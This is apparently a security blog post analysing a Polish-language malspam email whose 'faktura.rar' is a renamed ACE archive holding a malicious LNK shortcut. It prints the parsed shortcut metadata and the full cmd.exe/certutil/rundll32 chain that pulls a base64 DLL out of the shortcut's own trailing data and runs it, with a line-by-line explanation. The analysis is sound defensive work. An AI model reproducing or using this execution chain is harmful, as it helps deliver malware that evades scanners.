Matroschka(ace,lnk,base64) malspam
I've found an interesting matroschka mail today. It caught my attention because it hit one of my clamav-sigs for rare file formats - namly ACE (my first thought: Who uses ACE today?)
Looking at this mail revealed that
- it claimed to be from a polish address
- was sent to a long deprecated mail address (so no targeted scam)
- and body was some polish text (and nobody speaks polish at my employer)
- funny enough the file was named "faktura.rar"
RAR or ACE?
So I extracted the file faktura.rar which is just a renamed ACE (TrID: '100.0% (.ACE) ACE compressed archive (3509/2/1)')

But that doesn't matter as ACE still opens fine in WinRAR and 7zip.
LNK and more
It contained only one file: faktura.lnk (VT at the time of writing: 2 of 55) which is unusually small for an exe (compared to the other background noise in the spam filter). A look in the hexeditor and TrID told me '100.0% (.LNK) Windows Shortcut (20000/1)'
Ok, I need a lnk-parser (now here)
[Filename]: faktura.lnk.bin
[Header]
Date created: 04/15/2008 (12:00:00.0) [UTC]
Last accessed:
Last modified: 04/15/2008 (12:00:00.0) [UTC]
File size: 396288 bytes
File attributes: 0x00000020 (FILE_ATTRIBUTE_ARCHIVE)
Icon index: 70
ShowWindow value: 7 (SW_SHOWMINNOACTIVE)
Hot key value: 0x0000 (None)
Link flags: 0x000002f7 (HasLinkTargetIDList, HasLinkInfo, HasName,
HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpString)
[Link Target ID List]
CLSID: 20d04fe0-3aea-1069-a2d8-08002b30309d = My Computer
Drive: C:\
Last modified: 02/12/2016 (09:33:30.0) [UTC]
Folder attributes: 0x00000010 (FILE_ATTRIBUTE_DIRECTORY)
Short directory name: WINDOWS
Date created: 01/23/2015 (19:22:36.0) [UTC]
Last accessed: 02/21/2016 (20:37:26.0) [UTC]
Long directory name: WINDOWS
Last modified: 02/17/2016 (11:24:34.0) [UTC]
Folder attributes: 0x00000010 (FILE_ATTRIBUTE_DIRECTORY)
Short directory name: system32
Date created: 01/23/2015 (19:22:36.0) [UTC]
Last accessed: 02/21/2016 (20:37:26.0) [UTC]
Long directory name: system32
File size: 396288 bytes
Last modified: 04/15/2008 (12:00:00.0) [UTC]
File attributes: 0x00000020 (FILE_ATTRIBUTE_ARCHIVE)
8.3 filename: cmd.exe
Date created: 04/15/2008 (12:00:00.0) [UTC]
Last accessed: 02/21/2016 (20:55:06.0) [UTC]
Long filename: cmd.exe
[Link Info]
Location flags: 0x00000001 (VolumeIDAndLocalBasePath)
Drive type: 3 (DRIVE_FIXED)
Drive serial number: 08ed-4531
Volume label (ASCII):
Local path (ASCII): C:\WINDOWS\system32\cmd.exe
[String Data]
Comment (UNICODE): Notepad document
Working Directory (UNICODE): %currentdir%
Arguments (UNICODE): /V:ON /c dir %TEMP%\faktura.lnk /s /b >%
TEMP%\bwTFO && set /p k=<%TEMP%\bwTFO && findstr TVqQAA !k!>%TEMP%\bwTFO && cert
util -decode %TEMP%\bwTFO %TEMP%\bwTFO.dll && del %TEMP%\bwTFO !k! && rundll32 %
TEMP%\bwTFO.dll,PHojcLeWFaI YEfM
Icon location (UNICODE): %SystemRoot%\system32\SHELL32.dll
[Environment Variables Location]
Environment variables location (ASCII) %windir%\system32\cmd.exe
Environment variables location (UNICODE): %windir%\system32\cmd.exe
[Special Folder Location]
Special folder identifier: 37 (System)
First child segment offset: 169 bytes
[Distributed Link Tracker Properties]
Version: 0
NetBIOS name: victor-9340203c
Droid volume identifier: eddca09a-3ced-4976-a513-57a3415d340c
Droid file identifier: 974da5e0-a335-11e4-bd29-005056387573
Birth droid volume identifier: eddca09a-3ced-4976-a513-57a3415d340c
Birth droid file identifier: 974da5e0-a335-11e4-bd29-005056387573
MAC address: 00:50:56:38:75:73
UUID timestamp: 01/23/2015 (19:25:29.500) [UTC]
UUID sequence number: 15657
Unknown data at end of file.
Lnk_parser_cmd revealed the cmdline (also told me 'Unknown data at end of file' which I overlooked at first; a view in the hexeditor I thought this data is a icon). So what does it do?
01: cmd.exe /V:ON /c dir %TEMP%\faktura.lnk /s /b >%TEMP%\bwTFO &&
02: set /p k=<%TEMP%\bwTFO &&
03: findstr TVqQAA !k!>%TEMP%\bwTFO &&
04: cert util -decode %TEMP%\bwTFO %TEMP%\bwTFO.dll &&
05: del %TEMP%\bwTFO !k! &&
06: rundll32 %TEMP%\bwTFO.dll,PHojcLeWFaI YEfMtranslation:
01: locate yourself
02: put location in variable
03: extract 'Unknown data from end of file' (the stuff I thought is an icon)
04: decode base64 to 'bwTFO.dll'
05: clean up
06: execute 'bwTFO.dll' via rundll32DLL
I decoded bwFO.dll (VT at the time of writing: 1 of 55) analog to the cmdline above and finally got a PE file.
I have to admit thats creative! It doesn't require office and to trick the user to enable macros - and also evades most (if not all) scanners.
I stopped here and submitted my findings to ISC. Hexadeys revealed that it's a downloader which fetches a decoy PDF and a malicious payload.
